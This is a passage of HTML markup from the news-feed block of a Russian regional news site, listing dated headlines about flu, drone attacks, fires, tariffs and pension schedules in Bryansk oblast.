	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208968" class="post-208968 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%b1%d0%be%d0%bb%d0%b5%d1%8e%d1%82-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%be\/","headline":"В Брянской области чаще болеют гриппом","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T23:39:47+00:00","datePublished":"2026-02-02T23:39:47+00:00","dateModified":"2026-02-02T23:39:47+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%b1%d0%be%d0%bb%d0%b5%d1%8e%d1%82-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%b1%d0%be%d0%bb%d0%b5%d1%8e%d1%82-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%be/" title="В Брянской области чаще болеют гриппом" rel="bookmark">В Брянской области чаще болеют гриппом</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T23:39:47+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T23:39:47+03:00">23:39</time></div></header></article><div class="entry-row"><article id="post-208965" class="post-208965 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb%d0%b0-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%b5-%d0%ba%d0%bb\/","headline":"Женщина получила ранения при атаке на деревню в Климовском районе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T23:34:58+00:00","datePublished":"2026-02-02T23:34:58+00:00","dateModified":"2026-02-02T23:35:23+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb%d0%b0-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%b5-%d0%ba%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb%d0%b0-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%b5-%d0%ba%d0%bb/" title="Женщина получила ранения при атаке на деревню в Климовском районе" rel="bookmark">Женщина получила ранения при атаке на деревню в Климовском районе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T23:34:58+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T23:34:58+03:00">23:34</time></div></header></article></div><div class="entry-row"><article id="post-208957" class="post-208957 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%b1%d1%80\/","headline":"Украинский дрон атаковал деревню в Брянской области, ранен мирный житель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T21:16:22+00:00","datePublished":"2026-02-02T21:16:22+00:00","dateModified":"2026-02-02T21:16:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%b1%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%b1%d1%80/" title="Украинский дрон атаковал деревню в Брянской области, ранен мирный житель" rel="bookmark">Украинский дрон атаковал деревню в Брянской области, ранен мирный житель</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T21:16:22+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T21:16:22+03:00">21:16</time></div></header></article></div><div class="entry-row"><article id="post-208963" class="post-208963 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81-%d0%ba%d0%be%d0%bc%d0%bc%d1%83%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%bc%d0%b8-%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc%d0%b0%d0%bc%d0%b8-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d0%bb%d0%b8\/","headline":"С коммунальными проблемами обращались жители Новозыбковского округа в ЕДДС ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T17:21:17+00:00","datePublished":"2026-02-02T17:21:17+00:00","dateModified":"2026-02-02T23:24:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81-%d0%ba%d0%be%d0%bc%d0%bc%d1%83%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%bc%d0%b8-%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc%d0%b0%d0%bc%d0%b8-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81-%d0%ba%d0%be%d0%bc%d0%bc%d1%83%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%bc%d0%b8-%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc%d0%b0%d0%bc%d0%b8-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d0%bb%d0%b8/" title="С коммунальными проблемами обращались жители Новозыбковского округа в ЕДДС " rel="bookmark">С коммунальными проблемами обращались жители Новозыбковского округа в ЕДДС </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T17:21:17+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T17:21:17+03:00">17:21</time></div></header></article></div><div class="entry-row"><article id="post-208954" class="post-208954 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-43\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T16:25:57+00:00","datePublished":"2026-02-02T16:25:57+00:00","dateModified":"2026-02-02T16:25:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-43/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-43/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T16:25:57+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T16:25:57+03:00">16:25</time></div></header></article></div><div class="entry-row"><article id="post-208960" class="post-208960 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b0%d0%bd%d1%8f-%d0%b8-%d0%ba%d1%83%d1%80%d1%8f%d1%82%d0%bd%d0%b8%d0%ba-%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba\/","headline":"Баня и курятник горели в Новозыбковском округе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T16:18:55+00:00","datePublished":"2026-02-02T16:18:55+00:00","dateModified":"2026-02-02T22:47:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b0%d0%bd%d1%8f-%d0%b8-%d0%ba%d1%83%d1%80%d1%8f%d1%82%d0%bd%d0%b8%d0%ba-%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b0%d0%bd%d1%8f-%d0%b8-%d0%ba%d1%83%d1%80%d1%8f%d1%82%d0%bd%d0%b8%d0%ba-%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba/" title="Баня и курятник горели в Новозыбковском округе" rel="bookmark">Баня и курятник горели в Новозыбковском округе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T16:18:55+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T16:18:55+03:00">16:18</time></div></header></article></div><div class="entry-row"><article id="post-208940" class="post-208940 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%82%d0%b0%d1%80%d0%b8%d1%84%d1%8b-%d0%be%d0%b1%d1%81%d1%83%d0%b4%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0-%d1%81%d0%be%d0%b2%d0%b5%d1%89%d0%b0%d0%bd%d0%b8%d0%b8-%d0%b2-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82\/","headline":"Тарифы обсудили на совещании в правительстве Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/02\/photo_2026-02-02_13-52-43.jpg","dateCreated":"2026-02-02T13:53:16+00:00","datePublished":"2026-02-02T13:53:16+00:00","dateModified":"2026-02-02T13:53:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%82%d0%b0%d1%80%d0%b8%d1%84%d1%8b-%d0%be%d0%b1%d1%81%d1%83%d0%b4%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0-%d1%81%d0%be%d0%b2%d0%b5%d1%89%d0%b0%d0%bd%d0%b8%d0%b8-%d0%b2-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%82%d0%b0%d1%80%d0%b8%d1%84%d1%8b-%d0%be%d0%b1%d1%81%d1%83%d0%b4%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0-%d1%81%d0%be%d0%b2%d0%b5%d1%89%d0%b0%d0%bd%d0%b8%d0%b8-%d0%b2-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82/" title="Тарифы обсудили на совещании в правительстве Брянской области" rel="bookmark">Тарифы обсудили на совещании в правительстве Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T13:53:16+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T13:53:16+03:00">13:53</time></div></header></article></div><div class="entry-row"><article id="post-208948" class="post-208948 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b5%d0%bd%d1%8c-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d1%8b%d1%85-%d0%b4%d0%b2%d0%b5%d1%80%d0%b5%d0%b9-%d0%b2-%d0%be%d1%80%d0%bb%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%8e%d1%80%d0%b8\/","headline":"\"День открытых дверей\" в Орловском юридическом институте МВД России имени В.В. Лукьянова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T13:21:19+00:00","datePublished":"2026-02-02T13:21:19+00:00","dateModified":"2026-02-02T13:21:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b5%d0%bd%d1%8c-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d1%8b%d1%85-%d0%b4%d0%b2%d0%b5%d1%80%d0%b5%d0%b9-%d0%b2-%d0%be%d1%80%d0%bb%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%8e%d1%80%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b5%d0%bd%d1%8c-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d1%8b%d1%85-%d0%b4%d0%b2%d0%b5%d1%80%d0%b5%d0%b9-%d0%b2-%d0%be%d1%80%d0%bb%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%8e%d1%80%d0%b8/" title="&#171;День открытых дверей&#187; в Орловском юридическом институте МВД России имени В.В. Лукьянова" rel="bookmark">&#171;День открытых дверей&#187; в Орловском юридическом институте МВД России имени В.В. Лукьянова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T13:21:19+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T13:21:19+03:00">13:21</time></div></header></article></div><div class="entry-row"><article id="post-208945" class="post-208945 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81\/","headline":"Роспотребнадзор: как выбрать безопасную стеклоомывающую жидкость","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T13:15:27+00:00","datePublished":"2026-02-02T13:15:27+00:00","dateModified":"2026-02-02T13:15:27+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81/" title="Роспотребнадзор: как выбрать безопасную стеклоомывающую жидкость" rel="bookmark">Роспотребнадзор: как выбрать безопасную стеклоомывающую жидкость</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T13:15:27+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T13:15:27+03:00">13:15</time></div></header></article></div><div class="entry-row"><article id="post-208943" class="post-208943 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d0%b1%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%be%d0%b2%d0%b0%d0%bd-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%b9-%d0%b8-%d0%bf%d0%be\/","headline":"Обнародован график выплат пенсий и пособий в Брянской области в феврале","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T12:38:36+00:00","datePublished":"2026-02-02T12:38:36+00:00","dateModified":"2026-02-02T12:38:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d0%b1%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%be%d0%b2%d0%b0%d0%bd-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%b9-%d0%b8-%d0%bf%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d0%b1%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%be%d0%b2%d0%b0%d0%bd-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%b9-%d0%b8-%d0%bf%d0%be/" title="Обнародован график выплат пенсий и пособий в Брянской области в феврале" rel="bookmark">Обнародован график выплат пенсий и пособий в Брянской области в феврале</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T12:38:36+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T12:38:36+03:00">12:38</time></div></header></article></div><div class="entry-row"><article id="post-208941" class="post-208941 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80\/","headline":"Специалисты новозыбковского Роспотребнадзора напомнили об одном из самых частых видов онкологии у женщин","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T12:30:35+00:00","datePublished":"2026-02-02T12:30:35+00:00","dateModified":"2026-02-02T12:30:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80/" title="Специалисты новозыбковского Роспотребнадзора напомнили об одном из самых частых видов онкологии у женщин" rel="bookmark">Специалисты новозыбковского Роспотребнадзора напомнили об одном из самых частых видов онкологии у женщин</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T12:30:35+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T12:30:35+03:00">12:30</time></div></header></article></div><div class="entry-row"><article id="post-208933" class="post-208933 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be\/","headline":"Пожар в селе под Новозыбковом Брянской области начался днем, едкий дым не оставил шансов на жизнь","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/02\/photo_2026-02-02_12-17-35.jpg","dateCreated":"2026-02-02T12:22:45+00:00","datePublished":"2026-02-02T12:22:45+00:00","dateModified":"2026-02-02T12:22:45+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a 